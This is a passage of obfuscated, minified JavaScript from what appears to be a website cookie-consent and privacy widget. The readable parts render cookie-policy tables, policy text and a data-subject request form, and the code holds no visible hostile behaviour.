_0x526abf=0x0;_0x3298ae[_0x464836(0x84c,'$vh3')](_0x526abf,privacyTool[_0x464836(0xc3d,'nDx[')+_0x464836(0x23d,'eGI5')+_0x464836(0x163e,'QXz]')][_0x464836(0x21d0,'Sk9b')+'orias'][_0x492045]['cooki'+'es']['lengt'+'h']);_0x526abf++){document['query'+_0x464836(0x23da,'OYok')+'tor']('#cook'+_0x464836(0x1eb6,'B4JC')+_0x464836(0x143b,'29Hv')+_0x464836(0x12c7,'PbvL')+_0x464836(0x1bc,')*Tt')+_0x464836(0x1151,'1&t&')+_0x464836(0xf0a,'OYok')+'tegor'+_0x464836(0x2306,'c6Kj')+'\x27'+privacyTool[_0x464836(0xc3d,'nDx[')+_0x464836(0x136c,'$vh3')+_0x464836(0x1614,'F6jy')][_0x464836(0x2352,'^&DR')+'orias'][_0x492045].id+(_0x464836(0xb7e,'PbvL')+_0x464836(0x14c7,'yN#k')+_0x464836(0x17f9,'UHRg')+_0x464836(0x16c3,'RM#!')+'conte'+_0x464836(0x1257,']%[v')+_0x464836(0x1702,'f000')+'-cate'+_0x464836(0x91f,'1&t&')+_0x464836(0xd19,'UHRg')+'\x20tbod'+'y'))[_0x464836(0xd65,'^1Ro')+_0x464836(0x185f,'szK[')+_0x464836(0xff8,'QXz]')+_0x464836(0x2187,'RI2w')](_0x3298ae[_0x464836(0x4b4,'szK[')],_0x464836(0xeb3,'Su9K')+_0x464836(0xbd8,'jpRh')+_0x464836(0xa6f,'PbvL')+_0x464836(0x197e,'OYok')+_0x464836(0x181f,'WZ[p')+_0x464836(0x19ae,')*Tt')+_0x464836(0x7d3,'bWTd')+_0x464836(0x20e6,'0F8$')+_0x464836(0x1626,'QXz]')+_0x464836(0x557,'AxO$')+_0x464836(0x7d3,'bWTd')+_0x464836(0x12de,'CGQ1')+_0x464836(0x232b,'i8ys')+_0x464836(0xdcd,'eGI5')+_0x464836(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'<td>'+privacyTool['cooki'+'e_pol'+'icy'][_0x464836(0x1977,'EEoj')+_0x464836(0x248a,'nf67')][_0x492045][_0x464836(0x6ee,'i8ys')+'es'][_0x526abf][_0x464836(0x1d84,'bWTd')+_0x464836(0x22de,'EHO9')+'e']+(_0x464836(0xf7e,'sa84')+_0x464836(0xac6,'N[([')+'\x20\x20\x20\x20\x20'+_0x464836(0x7ee,']%[v')+_0x464836(0x1b42,'^1Ro')+_0x464836(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+_0x464836(0x12de,'CGQ1')+_0x464836(0x1b42,'^1Ro')+_0x464836(0xbd8,'jpRh')+_0x464836(0x16fc,'F6jy'))+privacyTool[_0x464836(0x1a44,'OTNm')+_0x464836(0x5c3,'N[([')+_0x464836(0x1812,'vzN%')]['categ'+_0x464836(0x489,'1&t&')][_0x492045][_0x464836(0x42e,'yzMT')+'es'][_0x526abf][_0x464836(0x42e,'yzMT')+_0x464836(0x174b,'nf67')+_0x464836(0x107c,'EHO9')+_0x464836(0x9a0,'c6Kj')]+(_0x464836(0x1ff9,'RI2w')+'\x0a\x20\x20\x20\x20'+_0x464836(0x9e5,'[2xI')+'\x20\x20\x20\x20\x20'+_0x464836(0xa6f,'PbvL')+_0x464836(0x12c9,'$vh3')+'\x20\x20\x20\x20\x20'+_0x464836(0x1742,'ci27')+_0x464836(0x16be,'c6Kj')+'\x20</tr'+_0x464836(0x1aa3,']%[v')+_0x464836(0x5e6,'^&DR')+'\x20\x20\x20\x20\x20'+_0x464836(0x12d1,'Vto2')+_0x464836(0xfbe,'sa84')+_0x464836(0x17f8,'mwi*')+_0x464836(0xa68,'1&t&')+_0x464836(0x1107,'$vh3')))}}else{function _0x7d570a(){var _0x462b91=_0x464836;_0xc1aba=_0x1d0c04[_0x462b91(0xcca,'Oy30')+'eElem'+_0x462b91(0x1c34,'RJy[')](_0x3298ae[_0x462b91(0x1e7,'^1Ro')]),_0x21e06a.id=_0x3298ae.WEiQn;if(!_0x1a5df4){var _0x432ed7=_0x3298ae[_0x462b91(0x1949,'1&t&')][_0x462b91(0x195b,'#TT5')]('|'),_0x25f017=0x0;while(!![]){switch(_0x432ed7[_0x25f017++]){case'0':_0x38269a[_0x462b91(0x229c,'UHRg')][_0x462b91(0x1cbe,'nf67')+'x']=_0x3298ae[_0x462b91(0x448,'UHRg')];continue;case'1':_0x4ac4ad[_0x462b91(0xb2c,'N[([')][_0x462b91(0x1542,'c6Kj')]='0';continue;case'2':_0x2eef45.style[_0x462b91(0x20cd,'szK[')+'tion']=_0x3298ae[_0x462b91(0x103e,'EHO9')];continue;case'3':_0x1fdcae[_0x462b91(0x15d9,'mwi*')][_0x462b91(0xf54,'RM#!')+'erEve'+_0x462b91(0x1b45,'AxO$')]=_0x3298ae.hOqYc;continue;case'4':_0x18ac9e[_0x462b91(0x1c66,'nDx[')][_0x462b91(0x139e,'[2xI')]=_0x3298ae[_0x462b91(0x2034,'CGQ1')];continue;case'5':_0x15d265[_0x462b91(0x16ba,'Sk9b')][_0x462b91(0x1ef9,'RI2w')]='0';continue;case'6':_0x7b9aed[_0x462b91(0x51a,'AxO$')][_0x462b91(0xeae,'sa84')+'m']='0';continue;case'7':_0x27f800[_0x462b91(0x2e3,'F6jy')][_0x462b91(0x26b,'nDx[')+'ay']=_0x3298ae[_0x462b91(0xbf5,'EEoj')];continue;case'8':_0x5a32b3[_0x462b91(0xe8d,'RM#!')]['posit'+_0x462b91(0x1115,'bWTd')]=_0x3298ae[_0x462b91(0xdd2,'nDx[')];continue}break}}_0x1952b3['appen'+'dChil'+'d'](_0x2ce75e)}}}}}document[_0x464836(0x1342,'^&DR')+_0x464836(0xdd8,'#TT5')+'ById'](_0x3298ae.LhDpX)[_0x464836(0x22a3,'$vh3')+_0x464836(0x1ad6,'OTNm')+_0x464836(0x1f05,'jpRh')+'TML'](_0x3298ae[_0x464836(0x1964,'RI2w')],_0x3298ae.SMvnG)}else{function _0x24435a(){var _0x244c85=_0x464836;_0x278d3f[_0x11c993][_0x244c85(0x2f9,'OTNm')][_0x244c85(0xa76,'#TT5')+'round'+'Color']=_0x3298ae.jKeKX,_0x21dcef[_0x4387ce].style['fontW'+_0x244c85(0xff1,'^&DR')]=_0x3298ae[_0x244c85(0xd91,'EHO9')],_0x13f87b[_0x859f53].style.color=_0x3298ae[_0x244c85(0x7fe,'9ZSz')],_0x3efc6c[_0x1629fc]['class'+_0x244c85(0xe95,']%[v')][_0x244c85(0x1ea0,'PbvL')+'e'](_0x3298ae[_0x244c85(0x14aa,'B4JC')])}}}}else{function _0xdb1dcf(){var _0xf32acd=_0x464836;_0xe2561f=_0x3298ae[_0xf32acd(0x687,'f000')]}}}var _0x1c345c='';if(privacyTool[_0x464836(0xf00,'#TT5')+_0x464836(0xf36,'#TT5')+_0x464836(0x1d6c,'UHRg')][_0x464836(0xa9d,'RI2w')+_0x464836(0x24a,'EHO9')+_0x464836(0x1aa4,'^1Ro')+_0x464836(0x1a8a,'OYok')+_0x464836(0x1273,'UHRg')+_0x464836(0x1d69,'!lc%')+'a']){if(_0x3298ae[_0x464836(0xec1,'OYok')](_0x3298ae[_0x464836(0x11af,'0F8$')],_0x3298ae[_0x464836(0x279,']%[v')]))_0x1c345c=_0x464836(0x481,'Vto2')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x103f,'N[([')+_0x464836(0xcea,'EHO9')+_0x464836(0x1b17,'RM#!')+'id=\x27c'+_0x464836(0x14c7,'yN#k')+'_poli'+_0x464836(0x427,'szK[')+_0x464836(0x1edc,'OYok')+_0x464836(0x18a,'B4JC')+_0x464836(0x19ae,')*Tt')+'\x20\x20\x20\x20\x20'+_0x464836(0x209c,'RM#!')+_0x464836(0x389,'nf67')+'\x20\x20\x20<d'+'iv\x20\x0a\x20'+_0x464836(0x27b,'RJy[')+_0x464836(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x464836(0x232b,'i8ys')+_0x464836(0x7aa,'OTNm')+_0x464836(0x1c2,'QXz]')+_0x464836(0x158a,'9ZSz')+_0x464836(0x1fb6,'$vh3')+_0x464836(0x2119,'f000')+_0x464836(0x95e,'N[([')+_0x464836(0x110b,'$vh3')+_0x464836(0x236f,'nf67')+_0x464836(0x1eb1,'[2xI')+'\x0a\x20\x20\x20\x20'+_0x464836(0x19ae,')*Tt')+_0x464836(0x7d3,'bWTd')+_0x464836(0xa6f,'PbvL')+'\x20\x20\x20\x20\x20'+_0x464836(0x12de,'CGQ1')+_0x464836(0xa19,'N[([')+_0x464836(0xb05,'jpRh')+_0x464836(0x13fb,'nDx[')+_0x464836(0x13af,'mwi*')+'t_but'+_0x464836(0x1e82,'eGI5')+_0x464836(0xa68,'1&t&')+_0x464836(0x7d3,'bWTd')+_0x464836(0x2351,'f000')+_0x464836(0x103f,'N[([')+_0x464836(0x7ee,']%[v')+_0x464836(0x19ae,')*Tt')+_0x464836(0xb24,'(2fB')+'a-pri'+_0x464836(0x1f35,'OYok')+'actio'+_0x464836(0x15c1,'F6jy')+_0x464836(0x1f0e,'AxO$')+'conte'+_0x464836(0x1356,'pZ]P')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x181f,'WZ[p')+_0x464836(0x20b4,'nDx[')+_0x464836(0xa5b,'f000')+_0x464836(0xdc2,'szK[')+_0x464836(0x20b5,'yN#k')+_0x464836(0x404,'nf67')+_0x464836(0x51e,'EHO9')+_0x464836(0xb9d,'Oy30')+_0x464836(0xab0,'yzMT')+'_poli'+_0x464836(0xc79,'yN#k')+'\x20\x20\x20\x20\x20'+_0x464836(0x1c2,'QXz]')+_0x464836(0xbd8,'jpRh')+_0x464836(0x16be,'c6Kj')+_0x464836(0x16be,'c6Kj')+_0x464836(0x12dd,'0(]!')+_0x464836(0x1f0f,'i8ys')+_0x464836(0x785,'OTNm')+_0x464836(0x12c9,'$vh3')+_0x464836(0x1ba7,'9ZSz')+_0x464836(0x2351,'f000')+_0x464836(0x7ee,']%[v')+_0x464836(0x17f8,'mwi*')+_0x464836(0x1856,'nf67')+_0x464836(0x19f2,'Oy30')+'e=\x22co'+_0x464836(0x15c0,'9ZSz')+_0x464836(0x29a,'Vto2')+_0x464836(0x2176,'PbvL')+_0x464836(0x1d13,'vzN%')+'\x20\x20\x20\x20\x20'+_0x464836(0x16be,'c6Kj')+_0x464836(0x232b,'i8ys')+_0x464836(0x20c5,'EEoj')+_0x464836(0xa68,'1&t&')+_0x464836(0xb43,'EEoj')+_0x808fbc+(_0x464836(0x1b64,'yN#k')+_0x464836(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x464836(0x20b4,'nDx[')+_0x464836(0x389,'nf67')+_0x464836(0xf48,'1&t&')+_0x464836(0xc86,'$vh3')+_0x464836(0xd55,'Oy30')+'\x20\x20\x20\x20\x20'+_0x464836(0x20e6,'0F8$')+_0x464836(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x1bd8,'Sk9b')+_0x464836(0xa68,'1&t&')+_0x464836(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+_0x464836(0x20ce,'yN#k')+_0x464836(0xe3b,'9ZSz')+_0x464836(0x1682,'!lc%')+'d=\x27co'+_0x464836(0xb35,'RJy[')+'_cook'+_0x464836(0xca7,'bWTd')+_0x464836(0x15b2,'F6jy')+_0x464836(0x1f9c,'QXz]')+'e=\x27di'+_0x464836(0x674,'i8ys')+_0x464836(0x1572,'#TT5')+_0x464836(0x8c7,'N[(['))+privacyTool[_0x464836(0x1a44,'OTNm')+'e_pol'+_0x464836(0x6bb,'jpRh')][_0x464836(0x10df,'ci27')+_0x464836(0x7a7,'EHO9')]+(_0x464836(0x144c,'EHO9')+_0x464836(0x8f3,'Vto2')+_0x464836(0x12de,'CGQ1')+_0x464836(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x464836(0x7ee,']%[v')+'\x20</di'+'v>\x0a\x20\x20'+_0x464836(0x1ba7,'9ZSz')+_0x464836(0x1ba7,'9ZSz')+_0x464836(0x19ae,')*Tt')+'\x20\x20\x20');else{function _0x2b2f95(){var _0x488f11=_0x464836,_0x11245c=_0x3298ae[_0x488f11(0x10cf,'QXz]')][_0x488f11(0x2376,'sa84')]('|'),_0x4fd9e5=0x0;while(!![]){switch(_0x11245c[_0x4fd9e5++]){case'0':_0x59176a[_0x488f11(0x95c,'eGI5')+_0x488f11(0x6fa,'vzN%')+_0x488f11(0x1548,'pZ]P')+'r'](_0x3298ae[_0x488f11(0x265,'RM#!')],function(){var _0x57fbe2=_0x488f11;_0x539f8e[_0x57fbe2(0x1c98,'UHRg')]()});continue;case'1':_0x19c597[_0x488f11(0x2f1,'yzMT')+_0x488f11(0xd99,'RI2w')+_0x488f11(0xa82,'Oy30')]=_0x488f11(0x17a4,']%[v')+_0x488f11(0x19fa,'Vto2')+_0x488f11(0x603,'F6jy')+'nter/'+_0x488f11(0x11a0,'0F8$')+_0x488f11(0x2315,'0(]!')+'-'+_0x4c55ca[_0x488f11(0x131d,'(2fB')]+_0x488f11(0x2180,']%[v')+_0x5e23e7[_0x488f11(0x1274,'OYok')+'urren'+_0x488f11(0xed8,'mwi*')+'e'](!![]);continue;case'2':_0x3e2ee8[_0x488f11(0x114b,'Sk9b')+'E_MOD'+'E']=_0x1940e4;continue;case'3':_0x543d9b['TRACK'+_0x488f11(0x2080,'UHRg')+_0x488f11(0x1e18,'9ZSz')]=_0x3298ae[_0x488f11(0x883,'CGQ1')];continue;case'4':_0x312e76[_0x488f11(0x1161,'yzMT')+_0x488f11(0x5de,'!lc%')]='';continue;case'5':_0x4050f7[_0x488f11(0x1ccb,'c6Kj')+_0x488f11(0x17d1,'f000')]=_0x3298ae.JeiHD;continue;case'6':_0x51ac82['BASE_'+_0x488f11(0x1594,'pZ]P')]=_0x3298ae[_0x488f11(0x16cc,'!lc%')];continue;case'7':_0x25ff6f['CONTA'+_0x488f11(0x160c,'jpRh')]=_0x3b7f6a['curre'+_0x488f11(0x20f6,'^&DR')+_0x488f11(0x150a,'RJy[')]||_0x3298ae.YKAxg(_0x50d370);continue;case'8':_0x2a6b9b['MINIM'+_0x488f11(0x2114,'$vh3')+_0x488f11(0x7a2,'jpRh')+'TION_'+_0x488f11(0x7b5,'yzMT')+_0x488f11(0x991,'nDx[')]=_0x3298ae[_0x488f11(0x6bf,'B4JC')](0x3c,0x3e8);continue;case'9':_0x4c59ed[_0x488f11(0x32d,'EEoj')]=_0x108805;continue;case'10':_0x491bcc=new _0x1158ae();continue;case'11':_0x598a3e['ANIMA'+_0x488f11(0xfb7,'OTNm')+_0x488f11(0x153d,'sa84')+_0x488f11(0x1385,'f000')]=_0x3298ae[_0x488f11(0xb85,'jpRh')](0xf,0x3e8);continue;case'12':_0x51202b[_0x488f11(0x151d,'CGQ1')+_0x488f11(0x237,'1&t&')]='';continue}break}}}}else{if(_0x3298ae[_0x464836(0x2121,'RI2w')](_0x3298ae[_0x464836(0x2479,'29Hv')],_0x3298ae[_0x464836(0x19a9,'c6Kj')])){_0x1c345c=_0x464836(0x16b1,'UHRg')+_0x464836(0x18a,'B4JC')+_0x464836(0x1e0,'29Hv')+_0x464836(0x12d1,'Vto2')+_0x464836(0x20b4,'nDx[')+_0x464836(0x6cf,'eGI5')+'id=\x27c'+_0x464836(0x1449,'sa84')+_0x464836(0x202a,')*Tt')+'kie_p'+_0x464836(0x22a,'OTNm')+'\x27>'+privacyTool[_0x464836(0x1887,'N[([')+_0x464836(0x1b00,'bWTd')+_0x464836(0x2e9,'OYok')][_0x464836(0x2007,'i8ys')+_0x464836(0x11b9,'c6Kj')]+(_0x464836(0x1d76,'!lc%')+_0x464836(0x7f8,'RM#!')+_0x464836(0xcea,'EHO9')+_0x464836(0x7ee,']%[v')+_0x464836(0x20b4,'nDx[')+'\x20\x20');let _0x5e5efb=document[_0x464836(0x4e2,'nDx[')+'ement'+'ById'](_0x3298ae[_0x464836(0x247f,'OTNm')])}else{function _0x17ccde(){var _0x278078=_0x464836;_0x428c76[_0x278078(0x8b1,'ci27')+_0x278078(0x1a69,'B4JC')+'l'][_0x278078(0x1c24,'QXz]')+'d_sty'+_0x278078(0xdc1,'9ZSz')]()}}}document[_0x464836(0x68a,'RI2w')+_0x464836(0x2035,'N[([')+'ById'](_0x3298ae.LhDpX)[_0x464836(0x2042,'1&t&')+_0x464836(0xe35,'bWTd')+_0x464836(0x1ac5,'Vto2')+'TML'](_0x3298ae[_0x464836(0x4b6,'sa84')],_0x1c345c)}else{function _0x1f12f7(){var _0x266880=_0x464836;this[_0x266880(0x1e95,'CGQ1')+_0x266880(0x154d,'F6jy')+'ation'](),_0x2eb29e[_0x266880(0x683,']%[v')+_0x266880(0x13d0,'0F8$')](),this['load_'+_0x266880(0x1bc5,'RI2w')+_0x266880(0x1396,'PbvL')+'rm']()}}}}else{function _0x3a5737(){var _0x492261=_0x464836;_0x353cde[_0x4a3205][_0x492261(0x1a78,'Oy30')][_0x492261(0x126b,'F6jy')+_0x492261(0x1f23,'szK[')+_0x492261(0x1ade,'yzMT')]=_0x3298ae[_0x492261(0x2194,'1&t&')],_0x5a9cb1[_0x352b5b][_0x492261(0x84f,')*Tt')][_0x492261(0x197b,'N[([')+_0x492261(0x2288,'9ZSz')]=_0x3298ae.WNaWX,_0x3dfac8[_0x346069][_0x492261(0x17c7,'^1Ro')+_0x492261(0x1917,'c6Kj')][_0x492261(0x1e88,'WZ[p')+'e'](_0x3298ae.WLplk)}}}if(_0x3298ae[_0x464836(0x226b,'F6jy')](_0x17bd40,0x3)){let _0x7d20ff=document['getEl'+_0x464836(0x514,'!lc%')+_0x464836(0x1caf,'^1Ro')](_0x3298ae[_0x464836(0x17c6,'0F8$')]);if(_0x3298ae.Owrmi(_0x7d20ff[_0x464836(0x15df,'i8ys')+_0x464836(0x2246,'nDx[')]['lengt'+'h'],0x0)){_0x7d20ff['inser'+'tAdja'+_0x464836(0x2111,'$vh3')+_0x464836(0x567,'f000')](_0x3298ae[_0x464836(0x15fc,'#TT5')],_0x3298ae[_0x464836(0xf9e,'pZ]P')](_0x3298ae[_0x464836(0x1e98,'0(]!')](_0x3298ae[_0x464836(0xf2f,'bWTd')](_0x3298ae[_0x464836(0xa5d,')*Tt')](_0x3298ae.CxDoz(_0x3298ae.iDJph(privacyTool['holde'+_0x464836(0x8c3,'(2fB')+_0x464836(0x1a77,']%[v')]['conte'+_0x464836(0x12ca,'c6Kj')],_0x3298ae[_0x464836(0x325,'WZ[p')]),_0x3298ae[_0x464836(0x1fcf,'EHO9')]),_0x3298ae[_0x464836(0x1c94,'0F8$')]),_0x3298ae[_0x464836(0x13be,'EHO9')]),_0x3298ae[_0x464836(0x1984,'N[([')]),_0x3298ae.frkij));for(var _0x492045=0x0;_0x3298ae.urHeQ(_0x492045,privacyTool['holde'+_0x464836(0xb0e,'RJy[')+_0x464836(0x1d34,'EEoj')][_0x464836(0x4db,'mwi*')+_0x464836(0x1456,'0(]!')+'es'][_0x464836(0x198d,'!lc%')+'h']);_0x492045++){document['getEl'+'ement'+_0x464836(0x15bd,'9ZSz')](_0x3298ae[_0x464836(0x1e8e,'^1Ro')])['inser'+'tAdja'+_0x464836(0x1801,'ci27')+_0x464836(0x1027,'vzN%')](_0x3298ae[_0x464836(0x1f91,'Su9K')],_0x3298ae.iDJph(_0x3298ae.KAcIQ(_0x3298ae[_0x464836(0x1e5b,'F6jy')](_0x3298ae.oiuFF(_0x3298ae[_0x464836(0x930,'bWTd')],_0x492045),'\x22>'),privacyTool[_0x464836(0xd34,'^&DR')+'r_req'+_0x464836(0xaad,'mwi*')]['solic'+_0x464836(0x226f,'(2fB')+'es'][_0x492045][_0x464836(0x554,'c6Kj')+_0x464836(0x1fab,'RJy[')]),_0x3298ae[_0x464836(0x11eb,'jpRh')]))}var _0x40e234=document[_0x464836(0x1d0,'0F8$')+_0x464836(0x42f,'(2fB')+_0x464836(0x226,'N[([')+'l'](_0x3298ae[_0x464836(0x11b7,'eGI5')]);for(var _0x492045=0x0;_0x3298ae[_0x464836(0x895,'mwi*')](_0x492045,_0x40e234[_0x464836(0x591,'f000')+'h']);_0x492045++){_0x40e234[_0x492045][_0x464836(0x2ba,'(2fB')]['backg'+_0x464836(0x1d3f,'jpRh')+_0x464836(0x1e46,'pZ]P')]=_0x3298ae[_0x464836(0x15ea,'#TT5')],_0x40e234[_0x492045][_0x464836(0xe72,'Su9K')][_0x464836(0xc8a,'29Hv')+_0x464836(0x37a,'jpRh')]=_0x3298ae.WNaWX,_0x40e234[_0x492045][_0x464836(0x205b,'1&t&')+'List'][_0x464836(0x12fc,'OYok')+'e'](_0x3298ae[_0x464836(0x5fc,'$vh3')])}for(var _0x492045=0x0;_0x3298ae[_0x464836(0x8a4,'N[([')](_0x492045,_0x40e234['lengt'+'h']);_0x492045++){if(_0x3298ae.flsVe(_0x3298ae[_0x464836(0x1f5b,'0(]!')],_0x3298ae[_0x464836(0x1bf8,')*Tt')])){function _0x4822b8(){var _0x2f396a=_0x464836;_0xc55f06[_0x2f396a(0xc0f,'WZ[p')+_0x2f396a(0xf3b,'!lc%')+'l']['show_'+_0x2f396a(0x1f6b,'F6jy')+_0x2f396a(0x2375,'ci27')+'ice'](0x0)}}else _0x40e234[_0x492045][_0x464836(0x1d21,'1&t&')+_0x464836(0x2243,'29Hv')+_0x464836(0x1cb1,'N[([')+'r'](_0x3298ae.KyNcc,function(_0x1e0f3f){var _0x27a4eb=_0x464836;for(var _0x234624=0x0;_0x3298ae[_0x27a4eb(0xc29,'OTNm')](_0x234624,_0x40e234[_0x27a4eb(0x221f,'RI2w')+'h']);_0x234624++){if(_0x3298ae[_0x27a4eb(0x1f41,'eGI5')](_0x3298ae[_0x27a4eb(0x1787,'bWTd')],_0x3298ae.DiEVf)){function _0x21d75f(){var _0xb9d50e=_0x27a4eb;_0xbad11c='',_0x33dcfd=_0x3298ae[_0xb9d50e(0x193,'UHRg')]}}else _0x40e234[_0x234624][_0x27a4eb(0x1469,'c6Kj')][_0x27a4eb(0x1b09,'RJy[')+_0x27a4eb(0x1b8a,'F6jy')+'Color']=_0x3298ae[_0x27a4eb(0xd00,'pZ]P')],_0x40e234[_0x234624][_0x27a4eb(0x2f9,'OTNm')][_0x27a4eb(0x1c82,'yzMT')+_0x27a4eb(0x2e8,'QXz]')]=_0x3298ae[_0x27a4eb(0x1674,'Sk9b')],_0x40e234[_0x234624][_0x27a4eb(0x1c8d,'f000')][_0x27a4eb(0x238e,'0(]!')]=_0x3298ae[_0x27a4eb(0x1dfb,']%[v')],_0x40e234[_0x234624][_0x27a4eb(0x17c7,'^1Ro')+_0x27a4eb(0x18ec,'0F8$')][_0x27a4eb(0x1316,'EHO9')+'e'](_0x3298ae[_0x27a4eb(0x14aa,'B4JC')])}this[_0x27a4eb(0x7a3,'PbvL')][_0x27a4eb(0x49f,'^&DR')+_0x27a4eb(0x116a,'i8ys')+_0x27a4eb(0x1a30,'nDx[')]=_0x3298ae[_0x27a4eb(0x7fd,'eGI5')],this[_0x27a4eb(0x1fc5,'OYok')][_0x27a4eb(0x19e3,'^1Ro')+_0x27a4eb(0x1208,'[2xI')]=_0x3298ae[_0x27a4eb(0x1432,'nf67')],this[_0x27a4eb(0x1e5d,'nf67')+_0x27a4eb(0x1600,'WZ[p')][_0x27a4eb(0x1037,'RJy[')](_0x3298ae[_0x27a4eb(0x1196,'Sk9b')]),document[_0x27a4eb(0x135d,'$vh3')+_0x27a4eb(0x2190,'$vh3')+_0x27a4eb(0x18e8,'N[([')](_0x3298ae.Czput)[_0x27a4eb(0x1b1a,'CGQ1')+_0x27a4eb(0x191a,'#TT5')]=0x0,document[_0x27a4eb(0x941,'jpRh')+_0x27a4eb(0x70d,'PbvL')+_0x27a4eb(0x9a9,'eGI5')](_0x3298ae.ugOPd)[_0x27a4eb(0x1117,'[2xI')+_0x27a4eb(0xb9c,'yN#k')]='',PrivacyTool[_0x27a4eb(0x8ee,'9ZSz')+_0x27a4eb(0x168f,'QXz]')+'on'](this[_0x27a4eb(0x1d4f,'jpRh')+_0x27a4eb(0x1e14,'OYok')]),privacyTool['show_'+'holde'+'r_req'+_0x27a4eb(0x20c3,'bWTd')+_0x27a4eb(0xc9d,'nDx[')](this['id'][_0x27a4eb(0xc82,'EHO9')+'ce'](_0x3298ae[_0x27a4eb(0x21bf,'B4JC')],''))})}document['query'+_0x464836(0x175,'f000')+'tor'](_0x3298ae[_0x464836(0xed6,'yN#k')])['click'](),_0x7d20ff[_0x464836(0x1bbb,'nDx[')+_0x464836(0x16d9,'N[([')+'centH'+'TML'](_0x3298ae.vFGRW,_0x3298ae[_0x464836(0x203e,'(2fB')])}else{if(_0x3298ae[_0x464836(0x1cf6,'mwi*')](_0x3298ae[_0x464836(0x242,'WZ[p')],_0x3298ae[_0x464836(0xa8c,'UHRg')]))document[_0x464836(0x2397,'!lc%')+_0x464836(0xe63,'sa84')+_0x464836(0x9a9,'eGI5')](_0x3298ae[_0x464836(0x926,'0(]!')])['click']();else{function _0x19f043(){var _0x1f54ea=_0x464836,_0x51c85f=_0x30887f[_0x1f54ea(0x39f,']%[v')+_0x1f54ea(0x16ea,'F6jy')+_0x1f54ea(0xb07,'jpRh')](_0x3298ae[_0x1f54ea(0xc23,'yzMT')]);_0x3298ae.usejL(_0x51c85f,_0x18f47f)&&_0x9e449c[_0x1f54ea(0xa44,'vzN%')+'ut'](_0x51c85f,0x190,!![])}}}}if(_0x3298ae.cFJGw(_0x17bd40,0x4)){let _0x340e65=document[_0x464836(0x160d,'nf67')+_0x464836(0x147a,'nf67')+_0x464836(0x2400,'F6jy')](_0x3298ae.AdLko);if(_0x3298ae[_0x464836(0x82d,'B4JC')](_0x340e65[_0x464836(0xb4a,'CGQ1')+_0x464836(0x110d,'0(]!')][_0x464836(0x1528,'^1Ro')+'h'],0x0)){if(_0x3298ae[_0x464836(0x1cf6,'mwi*')](_0x3298ae.XjCsD,_0x3298ae.XjCsD)){function _0x113bea(){var _0x3fea49=_0x464836;_0x4eec97[_0x3fea49(0x16b7,'0F8$')+_0x3fea49(0x1dd1,'OTNm')+'t']=_0xc2f8cc[_0x3fea49(0x22be,'9ZSz')+'t']}}else _0x340e65['inner'+_0x464836(0x1a2b,'AxO$')]=privacyTool[_0x464836(0x1654,'szK[')+_0x464836(0x193c,'UHRg')+'t'][_0x464836(0x233d,'ci27')+_0x464836(0x773,'(2fB')](_0x3298ae[_0x464836(0x206c,'c6Kj')],'')['repla'+_0x464836(0x130a,'RI2w')](_0x3298ae.zebNT,'')[_0x464836(0x280,'RI2w')+_0x464836(0x1430,'ci27')](_0x3298ae[_0x464836(0x169c,'29Hv')],'')[_0x464836(0x497,'(2fB')+'ceAll'](_0x3298ae[_0x464836(0xf3a,'0F8$')],''),_0x340e65[_0x464836(0x15ce,'!lc%')+_0x464836(0x8ef,'WZ[p')+_0x464836(0xeec,'nDx[')+_0x464836(0x179,'EHO9')](_0x3298ae[_0x464836(0x1d38,'!lc%')],_0x3298ae[_0x464836(0xbd1,'OTNm')])}}var _0x469c6e=document[_0x464836(0x6d4,'yzMT')+_0x464836(0x70d,'PbvL')+_0x464836(0x10ea,'F6jy')+'assNa'+'me'](_0x3298ae.NcRII),_0x492045;for(_0x492045=0x0;_0x3298ae[_0x464836(0x13e1,'eGI5')](_0x492045,_0x469c6e[_0x464836(0x1eb5,'jpRh')+'h']);_0x492045++){if(_0x3298ae[_0x464836(0x1093,'9ZSz')](_0x3298ae[_0x464836(0x12e8,'jpRh')],_0x3298ae[_0x464836(0x94f,'i8ys')])){function _0x18e672(){var _0x16b1f3=_0x464836,_0x57ce77=_0x3298ae[_0x16b1f3(0x1d14,'RM#!')][_0x16b1f3(0xdab,'nf67')]('|'),_0x59b9a3=0x0;while(!![]){switch(_0x57ce77[_0x59b9a3++]){case'0':_0x11d037=0x0;continue;case'1':_0x117bd2[_0x16b1f3(0x1c66,'nDx[')][_0x16b1f3(0x4a5,'^&DR')+'ay']=_0x3298ae.jlfAB;continue;case'2':if(_0x3298ae.YNdxV(_0x1b0f35,!![]))_0x4f548d[_0x16b1f3(0x1fe5,'szK[')+'e']();continue;case'3':_0x3298ae[_0x16b1f3(0x1e64,'jpRh')](_0x32d9f6,_0x31de66);continue;case'4':_0x5b0309.style[_0x16b1f3(0xbf4,'yzMT')+'ility']=_0x3298ae[_0x16b1f3(0x1d78,'#TT5')];continue}break}}}else _0x469c6e[_0x492045][_0x464836(0x84f,')*Tt')][_0x464836(0x1074,'PbvL')+'ay']=_0x3298ae[_0x464836(0x1391,']%[v')]}if(!PrivacyTool[_0x464836(0x16fa,'0(]!')+_0x464836(0x1963,']%[v')+'E']){if(_0x3298ae[_0x464836(0x682,'(2fB')](_0x3298ae[_0x464836(0x1950,'f000')],_0x3298ae[_0x464836(0xe28,'(2fB')])){function _0x2dba6a(){var _0x11b139=_0x464836;for(var _0xa64915=_0x3298ae[_0x11b139(0x4bd,'RJy[')](_0x55d0b0,0x1);_0x3298ae[_0x11b139(0x19d6,'mwi*')](_0xa64915,_0x240fdc[_0x11b139(0xd4a,'CGQ1')+'h']);++_0xa64915){if(_0x3298ae[_0x11b139(0x184e,'0(]!')](_0x2a6eb1[_0x3f3c6a],_0x1cd1be[_0xa64915]))_0x3df958[_0x11b139(0x212f,'c6Kj')+'e'](_0xa64915--,0x1);}}}else 